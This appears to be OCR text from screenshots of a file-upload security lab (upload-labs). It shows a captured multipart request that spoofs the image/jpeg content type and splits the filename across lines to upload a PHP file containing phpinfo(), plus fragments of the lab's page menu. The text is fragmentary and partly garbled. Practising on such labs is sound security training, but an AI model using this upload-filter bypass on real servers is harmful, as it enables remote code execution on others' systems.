 E (E:) › PHPstdy › PHPTutorial › WWW › upload-labs › upload
名称 日期
x.php 2021/8/12 0:30
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------323666992459597155913296​76223
Content-Disposition: form-data; name="upload_file";
filename="x.p
h
p"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------32366699245959715591329676223
Content-Disposition: form-data; name="submit"
□□□
-----------------------------32366699245959715591329676223
--
?
<
+
>
Type a search term
0 matches
<a id="handle_code"
href="javascript:show_code()">□□□□</a>
<a
href="javascript:get_prompt()">□□□□</a>
<a
href="javascript:clean_upload_file()">□□□□□□</
</div>
</div>
<div id="main"><div id="menu">
<ul id="menulist">
<li><a id="Pass-01"
href="/upload-labs/Pass-01/index.php">Pass-01<
<li><a id="Pass-02"
href="/upload-labs/Pass-02/index.php">Pass-02<
<li><a id="Pass-03"
href="/upload-labs/Pass-03/index.php">Pass-03<
<li><a id="Pass-04"
href="/upload-labs/Pass-04/index.php">Pass-04<
<li><a id="Pass-05"
href="/upload-labs/Pass-05/index.php">Pass-05<
?
<
+
>
Type a search term